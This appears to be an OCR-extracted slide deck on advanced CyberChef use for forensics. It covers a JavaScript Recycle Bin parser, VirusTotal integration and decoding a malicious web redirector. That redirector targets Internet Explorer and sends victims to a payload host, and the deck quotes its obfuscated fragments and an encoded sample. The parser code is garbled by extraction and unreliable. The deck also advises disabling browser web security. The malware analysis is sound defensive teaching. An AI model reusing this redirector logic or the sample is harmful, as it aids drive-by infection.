

## Advanced Use Cases

Building Custom Operations Potential for Integration Interacting with Active Content

### Before you sell your soul to JavaScript…

- Rolling your operations can be really helpful but...
	- How good is your JavaScript *writing* really?
	- If you are going to be coding to do DFIR work, you probably should just be using Python
		- Better Community support
		- Better memory management
		- Better Syntax
- Now that you have been cautioned…
	- LET'S LOOK AT AN EXAMPLE I DID JUST TO PROVE IT COULD BE DONE!

### Coding Time!

- A Windows RecBin Parser in JavaScript
- Features:
	- Converting Windows FILETIME object to Date
	- Converts UTF-16LE File Path to UTF-8
	- Converts LE File size to decimal
- Overall, not horrible.
	- Probably could be written better if I am being honest but it works

```
run(input, args) {
   // const [firstArg, secondArg] = args;
   function ascii to hexa(str)
        var arr1 = []:
        for (var n = 0, l = str.length; n < l; n++)var hex = Number(str.charAt(n)). toString(16);
            arr1.push(hex);
        return arr1.join('');
    function fileTimeToDate(fileTime) {
        return new Date ( fileTime / 10000 - 11644473600000 );
    function decodeUTF16LE( binaryStr ) {
        var cp = [];
        for( var i = 0; i < binaryStr. length; i+2) {
            cp.push(
                binaryStr.charCodeAt(i)
                (hinaryStr.charCodeAt(i+1) << 8)):
       return String.fromCharCode.apply( String, cp );
    var version = input.substr(0,1)
   var filesize = parseInt(ascii_to_hexa(input.substr(8,8).split("").reverse().join('')),16).toString()
   var deletiontime = fileTimeToDate(parseInt(ascii_to_hexa(input.substr(16,8).split("").reverse().join('')),
   if (version == 0 \times 01){
        var deletedfilepath = decodeUTF16LE(input.substr(24,));
    } else {
        var deletedfilepath = decodeUTF16LE(input.substr(28,));
   var output = "Deleted File Size: " + filesize + "\n";
   output += "Deletion Timestamp: " + deletiontime + "\n";
   output += "Deleted File Path: " + deletedfilepath.toString();
    return output
```
#### Output is fairly clean...



# Potential for Integration



### How to get CyberChef to talk to VirusTotal… at your own risk

- Download CyberChef
- Open Chrome with web protections turned off
	- "--disable-web-security"
- HTTP Request Operation
	- https://www.virustotal.com/vtapi/v2/file/download?apikey=yourkey &hash=yourhash
- [https://stackoverflow.com/questions/3102819/disable-same-origin](https://stackoverflow.com/questions/3102819/disable-same-origin-policy-in-chrome)policy-in-chrome

#### Download Samples



#### VirusTotal Query Reports



# Interacting with Live Content

Not for the faint of heart Recommended for Sandboxes Only





- h80;h80=iffyzc(ut,cxe,'I450S+bxX=9UjpAG7fNaq3sd2M61Ze8LkcJRhg');return
- $=$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2$

## Lessons Learned



Tips and Tricks

### Not ideal for everything

- Memory management being what it is, don't be surprised if a large file knocks it over.
- Don't parse a whole \$MFT
- Don't parse a whole memory dump
- Take Bytes, Drop Bytes, and RegEx can help make the data more manageable but they aren't miracle workers.
- Use the right tool for the right job.



#### Use The Comment Field Like Notepad

- Helps to not have to switch back and forth to take notes.
- Comments do not effect the operation but can be saved into the Recipe!
- Comment Early and Comment **Often**

Last build: 7 days ago - Enigma, Typex and the Bombe operations added for GCHQ's Centenary a. Recipe Input 1f8b08000000000000  $\Omega$  II Comment 3931434ba774a09d08 df7bbc240e77e63e49 186881bc7f294222f7 Compressed data 7bef69259a549a3651 Light Obfuscation c3dcd5436764757148 Uses DOMContentLoaded event listener to begin execution c64f04acb23b7855b0 when the initial HTML document has been completely loaded cd3677e7d09ebf5e9c and parsed 6cb5cc1f5f2e69cb4e Checks for the following conditions before redirection 19c4505c77c99888ce ThUXGtVIJqi() - Checks for the existence of the b85e691a9d43a235da cmRiNEuSpfMq0 cookie to prevent redundant infection. If 9980a69f790645c159 the cookie does not exist, it will set it as a flag. bf8a2de72c73c3ea66  $XPqiYBbnv()$  - Checks for the Existence of Trident in the 3ab23975eb517bea6d UA string meaning the next stage payloads depend on 6ac597f7be5ed31995 attacking Internet Explorer.  $f<sub>c1</sub>110001c627122cd$ Reviews User Agent String for Browser and OS Version attempting to exclude 64-bit processes. This is most Output likely because the next stage only contains 32-bit  $iiasr = 'naviqator$ payloads.  $\text{coon3} = 'document'$ Redirects to http://digiwebname.in/6ktpi5xo/PoHWLGZwrjXeGDG3P-I5  $tiltu = window:$ payload  $\texttt{prod8} = \texttt{tiltu}[\texttt{coon}]$  $tensq = tiltu[iigs]$  $var$  wnd = window;  $q$ NUmtr $TCEF =$ 'http://digiwebnam  $I5$ <sup>\*</sup>:  $M$   $Q$ **From Hex**  $var \, doc = wnd.docu$  $HwryxsQZD = qNUmtr'$ Delimiter function setCookie  $_4$ doc.cookie M **E** BAKE! ';  $expires=' + exp$ **STEP** Auto Bake return;  $\mathbf{I}$ 

#### Mind Meld with Your Friends!

https://gchq.github.io/CyberChef/#recipe=From\_Hex('Auto')Gunzip()JavaScript\_Beautify('%5C%5Ct','Auto' true)Find\_/\_Replace(%7B'option':'Regex','string':'%5C%5C%5C'%20%5C%5C%2B%20%5C%5C''%7D,'',true,fal  $|false\rangle$ &

input=MWY4YjA4MDAwMDAwMDAwMDAwMDM3NTU1NTk1M2RiM2ExNGZlMmI4NjA3NjQ0ZjA0YjE0MzkzMTQzNGJhNzc0YTA5ZDA4NWF TMwN2Q50TY2ZDA1NDdkZWU0MmM0ZGYzZGY3YmJjMjQwZTc3ZTYzZTQ5M2EzYWU3ZmJjZTJhNGQ0NTkwNjcxNDQ5MzYxNzAxNTM3MT ZjI5NDIyMmY3NjhiMTk5NzBhMTEyNTIyNTVkMDg1OTA1ZWJjMjA0OTE2N2JlZjY5MjU5YTU0OWEzNjUxNWNlNjQxMjM5YTk2NzAzN iNDg2ZjZiMTRkYzNkY2Q1NDM2NzY0NzU3MTQ4NTRhMjVlN2E40DNiYTVkNGYwNGIwOGEwNTc3MjRhYzZjYzY0ZjA0YWNiMjNiNzg1 JmOGM0YmJkODdmOGU2MjdhYzVmYWY1ZjE2MTlhY2QzNjc3ZTdkMDllYmY1ZTljM2YxMjc1OGZiYTg2MjAzNzcyOTMwOWU2Y2RkMjY WINIMWY17i11NiliYiR17mMQMm1bNGFiNDUvY21iOW7bMTbiN2FmOD11YiFvODbmMT1iNDUwNWM3N2M5OTo4OGN1N2M2MWFQMDR17G



#### Turn off "Auto Bake" unless you need it

